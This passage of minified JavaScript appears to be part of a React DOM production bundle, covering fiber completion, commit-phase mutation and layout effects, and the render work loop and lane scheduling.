l=t.stateNode,ws(),A(je),A(xe),na(),l.pendingContext&&(l.context=l.pendingContext,l.pendingContext=null),(e===null||e.child===null)&&(Qr(t)?t.flags|=4:e===null||e.memoizedState.isDehydrated&&!(t.flags&256)||(t.flags|=1024,Ue!==null&&(bi(Ue),Ue=null))),pi(e,t),ue(t),null;case 5:la(t);var n=It(xr.current);if(r=t.type,e!==null&&t.stateNode!=null)Kd(e,t,r,l,n),e.ref!==t.ref&&(t.flags|=512,t.flags|=2097152);else{if(!l){if(t.stateNode===null)throw Error(b(166));return ue(t),null}if(e=It(Ke.current),Qr(t)){l=t.stateNode,r=t.type;var i=t.memoizedProps;switch(l[Qe]=t,l[ur]=i,e=(t.mode&1)!==0,r){case"dialog":U("cancel",l),U("close",l);break;case"iframe":case"object":case"embed":U("load",l);break;case"video":case"audio":for(n=0;n<Ws.length;n++)U(Ws[n],l);break;case"source":U("error",l);break;case"img":case"image":case"link":U("error",l),U("load",l);break;case"details":U("toggle",l);break;case"input":Ia(l,i),U("invalid",l);break;case"select":l._wrapperState={wasMultiple:!!i.multiple},U("invalid",l);break;case"textarea":Fa(l,i),U("invalid",l)}Vn(r,i),n=null;for(var a in i)if(i.hasOwnProperty(a)){var o=i[a];a==="children"?typeof o=="string"?l.textContent!==o&&(i.suppressHydrationWarning!==!0&&Wr(l.textContent,o,e),n=["children",o]):typeof o=="number"&&l.textContent!==""+o&&(i.suppressHydrationWarning!==!0&&Wr(l.textContent,o,e),n=["children",""+o]):tr.hasOwnProperty(a)&&o!=null&&a==="onScroll"&&U("scroll",l)}switch(r){case"input":Fr(l),Oa(l,i,!0);break;case"textarea":Fr(l),$a(l);break;case"select":case"option":break;default:typeof i.onClick=="function"&&(l.onclick=vl)}l=n,t.updateQueue=l,l!==null&&(t.flags|=4)}else{a=n.nodeType===9?n:n.ownerDocument,e==="http://www.w3.org/1999/xhtml"&&(e=bc(r)),e==="http://www.w3.org/1999/xhtml"?r==="script"?(e=a.createElement("div"),e.innerHTML="<script><\/script>",e=e.removeChild(e.firstChild)):typeof l.is=="string"?e=a.createElement(r,{is:l.is}):(e=a.createElement(r),r==="select"&&(a=e,l.multiple?a.multiple=!0:l.size&&(a.size=l.size))):e=a.createElementNS(e,r),e[Qe]=t,e[ur]=l,qd(e,t,!1,!1),t.stateNode=e;e:{switch(a=Bn(r,l),r){case"dialog":U("cancel",e),U("close",e),n=l;break;case"iframe":case"object":case"embed":U("load",e),n=l;break;case"video":case"audio":for(n=0;n<Ws.length;n++)U(Ws[n],e);n=l;break;case"source":U("error",e),n=l;break;case"img":case"image":case"link":U("error",e),U("load",e),n=l;break;case"details":U("toggle",e),n=l;break;case"input":Ia(e,l),n=Fn(e,l),U("invalid",e);break;case"option":n=l;break;case"select":e._wrapperState={wasMultiple:!!l.multiple},n=Q({},l,{value:void 0}),U("invalid",e);break;case"textarea":Fa(e,l),n=Un(e,l),U("invalid",e);break;default:n=l}Vn(r,n),o=n;for(i in o)if(o.hasOwnProperty(i)){var c=o[i];i==="style"?Cc(e,c):i==="dangerouslySetInnerHTML"?(c=c?c.__html:void 0,c!=null&&kc(e,c)):i==="children"?typeof c=="string"?(r!=="textarea"||c!=="")&&sr(e,c):typeof c=="number"&&sr(e,""+c):i!=="suppressContentEditableWarning"&&i!=="suppressHydrationWarning"&&i!=="autoFocus"&&(tr.hasOwnProperty(i)?c!=null&&i==="onScroll"&&U("scroll",e):c!=null&&Ii(e,i,c,a))}switch(r){case"input":Fr(e),Oa(e,l,!1);break;case"textarea":Fr(e),$a(e);break;case"option":l.value!=null&&e.setAttribute("value",""+Nt(l.value));break;case"select":e.multiple=!!l.multiple,i=l.value,i!=null?us(e,!!l.multiple,i,!1):l.defaultValue!=null&&us(e,!!l.multiple,l.defaultValue,!0);break;default:typeof n.onClick=="function"&&(e.onclick=vl)}switch(r){case"button":case"input":case"select":case"textarea":l=!!l.autoFocus;break e;case"img":l=!0;break e;default:l=!1}}l&&(t.flags|=4)}t.ref!==null&&(t.flags|=512,t.flags|=2097152)}return ue(t),null;case 6:if(e&&t.stateNode!=null)Gd(e,t,e.memoizedProps,l);else{if(typeof l!="string"&&t.stateNode===null)throw Error(b(166));if(r=It(xr.current),It(Ke.current),Qr(t)){if(l=t.stateNode,r=t.memoizedProps,l[Qe]=t,(i=l.nodeValue!==r)&&(e=Se,e!==null))switch(e.tag){case 3:Wr(l.nodeValue,r,(e.mode&1)!==0);break;case 5:e.memoizedProps.suppressHydrationWarning!==!0&&Wr(l.nodeValue,r,(e.mode&1)!==0)}i&&(t.flags|=4)}else l=(r.nodeType===9?r:r.ownerDocument).createTextNode(l),l[Qe]=t,t.stateNode=l}return ue(t),null;case 13:if(A(H),l=t.memoizedState,e===null||e.memoizedState!==null&&e.memoizedState.dehydrated!==null){if(B&&ke!==null&&t.mode&1&&!(t.flags&128))xd(),ys(),t.flags|=98560,i=!1;else if(i=Qr(t),l!==null&&l.dehydrated!==null){if(e===null){if(!i)throw Error(b(318));if(i=t.memoizedState,i=i!==null?i.dehydrated:null,!i)throw Error(b(317));i[Qe]=t}else ys(),!(t.flags&128)&&(t.memoizedState=null),t.flags|=4;ue(t),i=!1}else Ue!==null&&(bi(Ue),Ue=null),i=!0;if(!i)return t.flags&65536?t:null}return t.flags&128?(t.lanes=r,t):(l=l!==null,l!==(e!==null&&e.memoizedState!==null)&&l&&(t.child.flags|=8192,t.mode&1&&(e===null||H.current&1?se===0&&(se=3):ga())),t.updateQueue!==null&&(t.flags|=4),ue(t),null);case 4:return ws(),pi(e,t),e===null&&cr(t.stateNode.containerInfo),ue(t),null;case 10:return ea(t.type._context),ue(t),null;case 17:return we(t.type)&&yl(),ue(t),null;case 19:if(A(H),i=t.memoizedState,i===null)return ue(t),null;if(l=(t.flags&128)!==0,a=i.rendering,a===null)if(l)Us(i,!1);else{if(se!==0||e!==null&&e.flags&128)for(e=t.child;e!==null;){if(a=Cl(e),a!==null){for(t.flags|=128,Us(i,!1),l=a.updateQueue,l!==null&&(t.updateQueue=l,t.flags|=4),t.subtreeFlags=0,l=r,r=t.child;r!==null;)i=r,e=l,i.flags&=14680066,a=i.alternate,a===null?(i.childLanes=0,i.lanes=e,i.child=null,i.subtreeFlags=0,i.memoizedProps=null,i.memoizedState=null,i.updateQueue=null,i.dependencies=null,i.stateNode=null):(i.childLanes=a.childLanes,i.lanes=a.lanes,i.child=a.child,i.subtreeFlags=0,i.deletions=null,i.memoizedProps=a.memoizedProps,i.memoizedState=a.memoizedState,i.updateQueue=a.updateQueue,i.type=a.type,e=a.dependencies,i.dependencies=e===null?null:{lanes:e.lanes,firstContext:e.firstContext}),r=r.sibling;return D(H,H.current&1|2),t.child}e=e.sibling}i.tail!==null&&X()>bs&&(t.flags|=128,l=!0,Us(i,!1),t.lanes=4194304)}else{if(!l)if(e=Cl(a),e!==null){if(t.flags|=128,l=!0,r=e.updateQueue,r!==null&&(t.updateQueue=r,t.flags|=4),Us(i,!0),i.tail===null&&i.tailMode==="hidden"&&!a.alternate&&!B)return ue(t),null}else 2*X()-i.renderingStartTime>bs&&r!==1073741824&&(t.flags|=128,l=!0,Us(i,!1),t.lanes=4194304);i.isBackwards?(a.sibling=t.child,t.child=a):(r=i.last,r!==null?r.sibling=a:t.child=a,i.last=a)}return i.tail!==null?(t=i.tail,i.rendering=t,i.tail=t.sibling,i.renderingStartTime=X(),t.sibling=null,r=H.current,D(H,l?r&1|2:r&1),t):(ue(t),null);case 22:case 23:return fa(),l=t.memoizedState!==null,e!==null&&e.memoizedState!==null!==l&&(t.flags|=8192),l&&t.mode&1?be&1073741824&&(ue(t),t.subtreeFlags&6&&(t.flags|=8192)):ue(t),null;case 24:return null;case 25:return null}throw Error(b(156,t.tag))}function Vx(e,t){switch(Yi(t),t.tag){case 1:return we(t.type)&&yl(),e=t.flags,e&65536?(t.flags=e&-65537|128,t):null;case 3:return ws(),A(je),A(xe),na(),e=t.flags,e&65536&&!(e&128)?(t.flags=e&-65537|128,t):null;case 5:return la(t),null;case 13:if(A(H),e=t.memoizedState,e!==null&&e.dehydrated!==null){if(t.alternate===null)throw Error(b(340));ys()}return e=t.flags,e&65536?(t.flags=e&-65537|128,t):null;case 19:return A(H),null;case 4:return ws(),null;case 10:return ea(t.type._context),null;case 22:case 23:return fa(),null;case 24:return null;default:return null}}var Gr=!1,me=!1,Bx=typeof WeakSet=="function"?WeakSet:Set,E=null;function cs(e,t){var r=e.ref;if(r!==null)if(typeof r=="function")try{r(null)}catch(l){K(e,t,l)}else r.current=null}function fi(e,t,r){try{r()}catch(l){K(e,t,l)}}var Lo=!1;function Hx(e,t){if(Jn=pl,e=ed(),Ki(e)){if("selectionStart"in e)var r={start:e.selectionStart,end:e.selectionEnd};else e:{r=(r=e.ownerDocument)&&r.defaultView||window;var l=r.getSelection&&r.getSelection();if(l&&l.rangeCount!==0){r=l.anchorNode;var n=l.anchorOffset,i=l.focusNode;l=l.focusOffset;try{r.nodeType,i.nodeType}catch{r=null;break e}var a=0,o=-1,c=-1,m=0,g=0,x=e,u=null;t:for(;;){for(var d;x!==r||n!==0&&x.nodeType!==3||(o=a+n),x!==i||l!==0&&x.nodeType!==3||(c=a+l),x.nodeType===3&&(a+=x.nodeValue.length),(d=x.firstChild)!==null;)u=x,x=d;for(;;){if(x===e)break t;if(u===r&&++m===n&&(o=a),u===i&&++g===l&&(c=a),(d=x.nextSibling)!==null)break;x=u,u=x.parentNode}x=d}r=o===-1||c===-1?null:{start:o,end:c}}else r=null}r=r||{start:0,end:0}}else r=null;for(ei={focusedElem:e,selectionRange:r},pl=!1,E=t;E!==null;)if(t=E,e=t.child,(t.subtreeFlags&1028)!==0&&e!==null)e.return=t,E=e;else for(;E!==null;){t=E;try{var v=t.alternate;if(t.flags&1024)switch(t.tag){case 0:case 11:case 15:break;case 1:if(v!==null){var w=v.memoizedProps,k=v.memoizedState,p=t.stateNode,h=p.getSnapshotBeforeUpdate(t.elementType===t.type?w:$e(t.type,w),k);p.__reactInternalSnapshotBeforeUpdate=h}break;case 3:var f=t.stateNode.containerInfo;f.nodeType===1?f.textContent="":f.nodeType===9&&f.documentElement&&f.removeChild(f.documentElement);break;case 5:case 6:case 4:case 17:break;default:throw Error(b(163))}}catch(j){K(t,t.return,j)}if(e=t.sibling,e!==null){e.return=t.return,E=e;break}E=t.return}return v=Lo,Lo=!1,v}function Zs(e,t,r){var l=t.updateQueue;if(l=l!==null?l.lastEffect:null,l!==null){var n=l=l.next;do{if((n.tag&e)===e){var i=n.destroy;n.destroy=void 0,i!==void 0&&fi(t,r,i)}n=n.next}while(n!==l)}}function Wl(e,t){if(t=t.updateQueue,t=t!==null?t.lastEffect:null,t!==null){var r=t=t.next;do{if((r.tag&e)===e){var l=r.create;r.destroy=l()}r=r.next}while(r!==t)}}function gi(e){var t=e.ref;if(t!==null){var r=e.stateNode;switch(e.tag){case 5:e=r;break;default:e=r}typeof t=="function"?t(e):t.current=e}}function Yd(e){var t=e.alternate;t!==null&&(e.alternate=null,Yd(t)),e.child=null,e.deletions=null,e.sibling=null,e.tag===5&&(t=e.stateNode,t!==null&&(delete t[Qe],delete t[ur],delete t[ri],delete t[Cx],delete t[Ex])),e.stateNode=null,e.return=null,e.dependencies=null,e.memoizedProps=null,e.memoizedState=null,e.pendingProps=null,e.stateNode=null,e.updateQueue=null}function Xd(e){return e.tag===5||e.tag===3||e.tag===4}function Po(e){e:for(;;){for(;e.sibling===null;){if(e.return===null||Xd(e.return))return null;e=e.return}for(e.sibling.return=e.return,e=e.sibling;e.tag!==5&&e.tag!==6&&e.tag!==18;){if(e.flags&2||e.child===null||e.tag===4)continue e;e.child.return=e,e=e.child}if(!(e.flags&2))return e.stateNode}}function vi(e,t,r){var l=e.tag;if(l===5||l===6)e=e.stateNode,t?r.nodeType===8?r.parentNode.insertBefore(e,t):r.insertBefore(e,t):(r.nodeType===8?(t=r.parentNode,t.insertBefore(e,r)):(t=r,t.appendChild(e)),r=r._reactRootContainer,r!=null||t.onclick!==null||(t.onclick=vl));else if(l!==4&&(e=e.child,e!==null))for(vi(e,t,r),e=e.sibling;e!==null;)vi(e,t,r),e=e.sibling}function yi(e,t,r){var l=e.tag;if(l===5||l===6)e=e.stateNode,t?r.insertBefore(e,t):r.appendChild(e);else if(l!==4&&(e=e.child,e!==null))for(yi(e,t,r),e=e.sibling;e!==null;)yi(e,t,r),e=e.sibling}var ae=null,De=!1;function nt(e,t,r){for(r=r.child;r!==null;)Zd(e,t,r),r=r.sibling}function Zd(e,t,r){if(qe&&typeof qe.onCommitFiberUnmount=="function")try{qe.onCommitFiberUnmount(Fl,r)}catch{}switch(r.tag){case 5:me||cs(r,t);case 6:var l=ae,n=De;ae=null,nt(e,t,r),ae=l,De=n,ae!==null&&(De?(e=ae,r=r.stateNode,e.nodeType===8?e.parentNode.removeChild(r):e.removeChild(r)):ae.removeChild(r.stateNode));break;case 18:ae!==null&&(De?(e=ae,r=r.stateNode,e.nodeType===8?wn(e.parentNode,r):e.nodeType===1&&wn(e,r),ir(e)):wn(ae,r.stateNode));break;case 4:l=ae,n=De,ae=r.stateNode.containerInfo,De=!0,nt(e,t,r),ae=l,De=n;break;case 0:case 11:case 14:case 15:if(!me&&(l=r.updateQueue,l!==null&&(l=l.lastEffect,l!==null))){n=l=l.next;do{var i=n,a=i.destroy;i=i.tag,a!==void 0&&(i&2||i&4)&&fi(r,t,a),n=n.next}while(n!==l)}nt(e,t,r);break;case 1:if(!me&&(cs(r,t),l=r.stateNode,typeof l.componentWillUnmount=="function"))try{l.props=r.memoizedProps,l.state=r.memoizedState,l.componentWillUnmount()}catch(o){K(r,t,o)}nt(e,t,r);break;case 21:nt(e,t,r);break;case 22:r.mode&1?(me=(l=me)||r.memoizedState!==null,nt(e,t,r),me=l):nt(e,t,r);break;default:nt(e,t,r)}}function _o(e){var t=e.updateQueue;if(t!==null){e.updateQueue=null;var r=e.stateNode;r===null&&(r=e.stateNode=new Bx),t.forEach(function(l){var n=Jx.bind(null,e,l);r.has(l)||(r.add(l),l.then(n,n))})}}function Fe(e,t){var r=t.deletions;if(r!==null)for(var l=0;l<r.length;l++){var n=r[l];try{var i=e,a=t,o=a;e:for(;o!==null;){switch(o.tag){case 5:ae=o.stateNode,De=!1;break e;case 3:ae=o.stateNode.containerInfo,De=!0;break e;case 4:ae=o.stateNode.containerInfo,De=!0;break e}o=o.return}if(ae===null)throw Error(b(160));Zd(i,a,n),ae=null,De=!1;var c=n.alternate;c!==null&&(c.return=null),n.return=null}catch(m){K(n,t,m)}}if(t.subtreeFlags&12854)for(t=t.child;t!==null;)Jd(t,e),t=t.sibling}function Jd(e,t){var r=e.alternate,l=e.flags;switch(e.tag){case 0:case 11:case 14:case 15:if(Fe(t,e),He(e),l&4){try{Zs(3,e,e.return),Wl(3,e)}catch(w){K(e,e.return,w)}try{Zs(5,e,e.return)}catch(w){K(e,e.return,w)}}break;case 1:Fe(t,e),He(e),l&512&&r!==null&&cs(r,r.return);break;case 5:if(Fe(t,e),He(e),l&512&&r!==null&&cs(r,r.return),e.flags&32){var n=e.stateNode;try{sr(n,"")}catch(w){K(e,e.return,w)}}if(l&4&&(n=e.stateNode,n!=null)){var i=e.memoizedProps,a=r!==null?r.memoizedProps:i,o=e.type,c=e.updateQueue;if(e.updateQueue=null,c!==null)try{o==="input"&&i.type==="radio"&&i.name!=null&&wc(n,i),Bn(o,a);var m=Bn(o,i);for(a=0;a<c.length;a+=2){var g=c[a],x=c[a+1];g==="style"?Cc(n,x):g==="dangerouslySetInnerHTML"?kc(n,x):g==="children"?sr(n,x):Ii(n,g,x,m)}switch(o){case"input":$n(n,i);break;case"textarea":Nc(n,i);break;case"select":var u=n._wrapperState.wasMultiple;n._wrapperState.wasMultiple=!!i.multiple;var d=i.value;d!=null?us(n,!!i.multiple,d,!1):u!==!!i.multiple&&(i.defaultValue!=null?us(n,!!i.multiple,i.defaultValue,!0):us(n,!!i.multiple,i.multiple?[]:"",!1))}n[ur]=i}catch(w){K(e,e.return,w)}}break;case 6:if(Fe(t,e),He(e),l&4){if(e.stateNode===null)throw Error(b(162));n=e.stateNode,i=e.memoizedProps;try{n.nodeValue=i}catch(w){K(e,e.return,w)}}break;case 3:if(Fe(t,e),He(e),l&4&&r!==null&&r.memoizedState.isDehydrated)try{ir(t.containerInfo)}catch(w){K(e,e.return,w)}break;case 4:Fe(t,e),He(e);break;case 13:Fe(t,e),He(e),n=e.child,n.flags&8192&&(i=n.memoizedState!==null,n.stateNode.isHidden=i,!i||n.alternate!==null&&n.alternate.memoizedState!==null||(ha=X())),l&4&&_o(e);break;case 22:if(g=r!==null&&r.memoizedState!==null,e.mode&1?(me=(m=me)||g,Fe(t,e),me=m):Fe(t,e),He(e),l&8192){if(m=e.memoizedState!==null,(e.stateNode.isHidden=m)&&!g&&e.mode&1)for(E=e,g=e.child;g!==null;){for(x=E=g;E!==null;){switch(u=E,d=u.child,u.tag){case 0:case 11:case 14:case 15:Zs(4,u,u.return);break;case 1:cs(u,u.return);var v=u.stateNode;if(typeof v.componentWillUnmount=="function"){l=u,r=u.return;try{t=l,v.props=t.memoizedProps,v.state=t.memoizedState,v.componentWillUnmount()}catch(w){K(l,r,w)}}break;case 5:cs(u,u.return);break;case 22:if(u.memoizedState!==null){To(x);continue}}d!==null?(d.return=u,E=d):To(x)}g=g.sibling}e:for(g=null,x=e;;){if(x.tag===5){if(g===null){g=x;try{n=x.stateNode,m?(i=n.style,typeof i.setProperty=="function"?i.setProperty("display","none","important"):i.display="none"):(o=x.stateNode,c=x.memoizedProps.style,a=c!=null&&c.hasOwnProperty("display")?c.display:null,o.style.display=Sc("display",a))}catch(w){K(e,e.return,w)}}}else if(x.tag===6){if(g===null)try{x.stateNode.nodeValue=m?"":x.memoizedProps}catch(w){K(e,e.return,w)}}else if((x.tag!==22&&x.tag!==23||x.memoizedState===null||x===e)&&x.child!==null){x.child.return=x,x=x.child;continue}if(x===e)break e;for(;x.sibling===null;){if(x.return===null||x.return===e)break e;g===x&&(g=null),x=x.return}g===x&&(g=null),x.sibling.return=x.return,x=x.sibling}}break;case 19:Fe(t,e),He(e),l&4&&_o(e);break;case 21:break;default:Fe(t,e),He(e)}}function He(e){var t=e.flags;if(t&2){try{e:{for(var r=e.return;r!==null;){if(Xd(r)){var l=r;break e}r=r.return}throw Error(b(160))}switch(l.tag){case 5:var n=l.stateNode;l.flags&32&&(sr(n,""),l.flags&=-33);var i=Po(e);yi(e,i,n);break;case 3:case 4:var a=l.stateNode.containerInfo,o=Po(e);vi(e,o,a);break;default:throw Error(b(161))}}catch(c){K(e,e.return,c)}e.flags&=-3}t&4096&&(e.flags&=-4097)}function Wx(e,t,r){E=e,eu(e)}function eu(e,t,r){for(var l=(e.mode&1)!==0;E!==null;){var n=E,i=n.child;if(n.tag===22&&l){var a=n.memoizedState!==null||Gr;if(!a){var o=n.alternate,c=o!==null&&o.memoizedState!==null||me;o=Gr;var m=me;if(Gr=a,(me=c)&&!m)for(E=n;E!==null;)a=E,c=a.child,a.tag===22&&a.memoizedState!==null?zo(n):c!==null?(c.return=a,E=c):zo(n);for(;i!==null;)E=i,eu(i),i=i.sibling;E=n,Gr=o,me=m}Mo(e)}else n.subtreeFlags&8772&&i!==null?(i.return=n,E=i):Mo(e)}}function Mo(e){for(;E!==null;){var t=E;if(t.flags&8772){var r=t.alternate;try{if(t.flags&8772)switch(t.tag){case 0:case 11:case 15:me||Wl(5,t);break;case 1:var l=t.stateNode;if(t.flags&4&&!me)if(r===null)l.componentDidMount();else{var n=t.elementType===t.type?r.memoizedProps:$e(t.type,r.memoizedProps);l.componentDidUpdate(n,r.memoizedState,l.__reactInternalSnapshotBeforeUpdate)}var i=t.updateQueue;i!==null&&po(t,i,l);break;case 3:var a=t.updateQueue;if(a!==null){if(r=null,t.child!==null)switch(t.child.tag){case 5:r=t.child.stateNode;break;case 1:r=t.child.stateNode}po(t,a,r)}break;case 5:var o=t.stateNode;if(r===null&&t.flags&4){r=o;var c=t.memoizedProps;switch(t.type){case"button":case"input":case"select":case"textarea":c.autoFocus&&r.focus();break;case"img":c.src&&(r.src=c.src)}}break;case 6:break;case 4:break;case 12:break;case 13:if(t.memoizedState===null){var m=t.alternate;if(m!==null){var g=m.memoizedState;if(g!==null){var x=g.dehydrated;x!==null&&ir(x)}}}break;case 19:case 17:case 21:case 22:case 23:case 25:break;default:throw Error(b(163))}me||t.flags&512&&gi(t)}catch(u){K(t,t.return,u)}}if(t===e){E=null;break}if(r=t.sibling,r!==null){r.return=t.return,E=r;break}E=t.return}}function To(e){for(;E!==null;){var t=E;if(t===e){E=null;break}var r=t.sibling;if(r!==null){r.return=t.return,E=r;break}E=t.return}}function zo(e){for(;E!==null;){var t=E;try{switch(t.tag){case 0:case 11:case 15:var r=t.return;try{Wl(4,t)}catch(c){K(t,r,c)}break;case 1:var l=t.stateNode;if(typeof l.componentDidMount=="function"){var n=t.return;try{l.componentDidMount()}catch(c){K(t,n,c)}}var i=t.return;try{gi(t)}catch(c){K(t,i,c)}break;case 5:var a=t.return;try{gi(t)}catch(c){K(t,a,c)}}}catch(c){K(t,t.return,c)}if(t===e){E=null;break}var o=t.sibling;if(o!==null){o.return=t.return,E=o;break}E=t.return}}var Qx=Math.ceil,Pl=lt.ReactCurrentDispatcher,ma=lt.ReactCurrentOwner,Te=lt.ReactCurrentBatchConfig,O=0,ie=null,J=null,oe=0,be=0,ds=Ct(0),se=0,gr=null,Vt=0,Ql=0,xa=0,Js=null,ve=null,ha=0,bs=1/0,Ge=null,_l=!1,ji=null,vt=null,Yr=!1,ut=null,Ml=0,er=0,wi=null,al=-1,ol=0;function pe(){return O&6?X():al!==-1?al:al=X()}function yt(e){return e.mode&1?O&2&&oe!==0?oe&-oe:Px.transition!==null?(ol===0&&(ol=$c()),ol):(e=F,e!==0||(e=window.event,e=e===void 0?16:Wc(e.type)),e):1}function Ve(e,t,r,l){if(50<er)throw er=0,wi=null,Error(b(185));Cr(e,r,l),(!(O&2)||e!==ie)&&(e===ie&&(!(O&2)&&(Ql|=r),se===4&&ct(e,oe)),Ne(e,l),r===1&&O===0&&!(t.mode&1)&&(bs=X()+500,Vl&&Et()))}function Ne(e,t){var r=e.callbackNode;Pm(e,t);var l=hl(e,e===ie?oe:0);if(l===0)r!==null&&Aa(r),e.callbackNode=null,e.callbackPriority=0;else if(t=l&-l,e.callbackPriority!==t){if(r!=null&&Aa(r),t===1)e.tag===0?Lx(Ro.bind(null,e)):dd(Ro.bind(null,e)),kx(function(){!(O&6)&&Et()}),r=null;else{switch(Dc(l)){case 1:r=Ui;break;case 4:r=Oc;break;case 16:r=xl;break;case 536870912:r=Fc;break;default:r=xl}r=ou(r,tu.bind(null,e))}e.callbackPriority=t,e.callbackNode=r}}function tu(e,t){if(al=-1,ol=0,O&6)throw Error(b(327));var r=e.callbackNode;if(fs()&&e.callbackNode!==r)return null;var l=hl(e,e===ie?oe:0);if(l===0)return null;if(l&30||l&e.expiredLanes||t)t=Tl(e,l);else{t=l;var n=O;O|=2;var i=ru();(ie!==e||oe!==t)&&(Ge=null,bs=X()+500,Ft(e,t));do try{Gx();break}catch(o){su(e,o)}while(!0);Ji(),Pl.current=i,O=n,J!==null?t=0:(ie=null,oe=0,t=se)}if(t!==0){if(t===2&&(n=Kn(e),n!==0&&(l=n,t=Ni(e,n))),t===1)throw r=gr,Ft(e,0),ct(e,l),Ne(e,X()),r;if(t===6)ct(e,l);else{if(n=e.current.alternate,!(l&30)&&!qx(n)&&(t=Tl(e,l),t===2&&(i=Kn(e),i!==0&&(l=i,t=Ni(e,i))),t===1))throw r=gr,Ft(e,0),ct(e,l),Ne(e,X()),r;switch(e.finishedWork=n,e.finishedLanes=l,t){case 0:case 1:throw Error(b(345));case 2:Tt(e,ve,Ge);break;case 3:if(ct(e,l),(l&130023424)===l&&(t=ha+500-X(),10<t)){if(hl(e,0)!==0)break;if(n=e.suspendedLanes,(n&l)!==l){pe(),e.pingedLanes|=e.suspendedLanes&n;break}e.timeoutHandle=si(Tt.bind(null,e,ve,Ge),t);break}Tt(e,ve,Ge);break;case 4:if(ct(e,l),(l&4194240)===l)break;for(t=e.eventTimes,n=-1;0<l;){var a=31-Ae(l);i=1<<a,a=t[a],a>n&&(n=a),l&=~i}if(l=n,l=X()-l,l=(120>l?120:480>l?480:1080>l?1080:1920>l?1920:3e3>l?3e3:4320>l?4320:1960*Qx(l/1960))-l,10<l){e.timeoutHandle=si(Tt.bind(null,e,ve,Ge),l);break}Tt(e,ve,Ge);break;case 5:Tt(e,ve,Ge);break;default:throw Error(b(329))}}}return Ne(e,X()),e.callbackNode===r?tu.bind(null,e):null}function Ni(e,t){var r=Js;return e.current.memoizedState.isDehydrated&&(Ft(e,t).flags|=256),e=Tl(e,t),e!==2&&(t=ve,ve=r,t!==null&&bi(t)),e}function bi(e){ve===null?ve=e:ve.push.apply(ve,e)}function qx(e){for(var t=e;;){if(t.flags&16384){var r=t.updateQueue;if(r!==null&&(r=r.stores,r!==null))for(var l=0;l<r.length;l++){var n=r[l],i=n.getSnapshot;n=n.value;try{if(!Be(i(),n))return!1}catch{return!1}}}if(r=t.child,t.subtreeFlags&16384&&r!==null)r.return=t,t=r;else{if(t===e)break;for(;t.sibling===null;){if(t.return===null||t.return===e)return!0;t=t.return}t.sibling.return=t.return,t=t.sibling}}return!0}function ct(e,t){for(t&=~xa,t&=~Ql,e.suspendedLanes|=t,e.pingedLanes&=~t,e=e.expirationTimes;0<t;){var r=31-Ae(t),l=1<<r;e[r]=-1,t&=~l}}function Ro(e){if(O&6)throw Error(b(327));fs();var t=hl(e,0);if(!(t&1))return Ne(e,X()),null;var r=Tl(e,t);if(e.tag!==0&&r===2){var l=Kn(e);l!==0&&(t=l,r=Ni(e,l))}if(r===1)throw r=gr,Ft(e,0),ct(e,t),Ne(e,X()),r;if(r===6)throw Error(b(345));return e.finishedWork=e.current.alternate,e.finishedLanes=t,Tt(e,ve,Ge),Ne(e,X()),null}function pa(e,t){var r=O;O|=1;try{return e(t)}finally{O=r,O===0&&(bs=X()+500,Vl&&Et())}}function Bt(e){ut!==null&&ut.tag===0&&!(O&6)&&fs();var t=O;O|=1;var r=Te.transition,l=F;try{if(Te.transition=null,F=1,e)return e()}finally{F=l,Te.transition=r,O=t,!(O&6)&&Et()}}function fa(){be=ds.current,A(ds)}function Ft(e,t){e.finishedWork=null,e.finishedLanes=0;var r=e.timeoutHandle;if(r!==-1&&(e.timeoutHandle=-1,bx(r)),J!==null)for(r=J.return;r!==null;){var l=r;switch(Yi(l),l.tag){case 1:l=l.type.childContextTypes,l!=null&&yl();break;case 3:ws(),A(je),A(xe),na();break;case 5:la(l);break;case 4:ws();break;case 13:A(H);break;case 19:A(H);break;case 10:ea(l.type._context);break;case 22:case 23:fa()}r=r.return}if(ie=e,J=e=jt(e.current,null),oe=be=t,se=0,gr=null,xa=Ql=Vt=0,ve=Js=null,Rt!==null){for(t=0;t<Rt.length;t++)if(r=Rt[t],l=r.interleaved,l!==null){r.interleaved=null;var n=l.next,i=r.pending;if(i!==null){var a=i.next;i.next=n,l.next=a}r.pending=l}Rt=null}return e}function su(e,t){do{var r=J;try{if(Ji(),ll.current=Ll,El){for(var l=W.memoizedState;l!==null;){var n=l.queue;n!==null&&(n.pending=null),l=l.next}El=!1}if(At=0,ne=te=W=null,Xs=!1,hr=0,ma.current=null,r===null||r.return===null){se=1,gr=t,J=null;break}e:{var i=e,a=r.return,o=r,c=t;if(t=oe,o.flags|=32768,c!==null&&typeof c=="object"&&typeof c.then=="function"){var m=c,g=o,x=g.tag;if(!(g.mode&1)&&(x===0||x===11||x===15)){var u=g.alternate;u?(g.updateQueue=u.updateQueue,g.memoizedState=u.memoizedState,g.lanes=u.lanes):(g.updateQueue=null,g.memoizedState=null)}var d=wo(a);if(d!==null){d.flags&=-257,No(d,a,o,i,t),d.mode&1&&jo(i,m,t),t=d,c=m;var v=t.updateQueue;if(v===null){var w=new Set;w.add(c),t.updateQueue=w}else v.add(c);break e}else{if(!(t&1)){jo(i,m,t),ga();break e}c=Error(b(426))}}else if(B&&o.mode&1){var k=wo(a);if(k!==null){!(k.flags&65536)&&(k.flags|=256),No(k,a,o,i,t),Xi(Ns(c,o));break e}}i=c=Ns(c,o),se!==4&&(se=2),Js===null?Js=[i]:Js.push(i),i=a;do{switch(i.tag){case 3:i.flags|=65536,t&=-t,i.lanes|=t;var p=Dd(i,c,t);ho(i,p);break e;case 1:o=c;var h=i.type,f=i.stateNode;if(!(i.flags&128)&&(typeof h.getDerivedStateFromError=="function"||f!==null&&typeof f.componentDidCatch=="function"&&(vt===null||!vt.has(f)))){i.flags|=65536,t&=-t,i.lanes|=t;var j=Ud(i,o,t);ho(i,j);break e}}i=i.return}while(i!==null)}nu(r)}catch(S){t=S,J===r&&r!==null&&(J=r=r.return);continue}break}while(!0)}function ru(){var e=Pl.current;return Pl.current=Ll,e===null?Ll:e}function ga(){(se===0||se===3||se===2)&&(se=4),ie===null||!(Vt&268435455)&&!(Ql&268435455)||ct(ie,oe)}function Tl(e,t){var r=O;O|=2;var l=ru();(ie!==e||oe!==t)&&(Ge=null,Ft(e,t));do try{Kx();break}catch(n){su(e,n)}while(!0);if(Ji(),O=r,Pl.current=l,J!==null)throw Error(b(261));return ie=null,oe=0,se}function Kx(){for(;J!==null;)lu(J)}function Gx(){for(;J!==null&&!jm();)lu(J)}function lu(e){var t=au(e.alternate,e,be);e.memoizedProps=e.pendingProps,t===null?nu(e):J=t,ma.current=null}function nu(e){var t=e;do{var 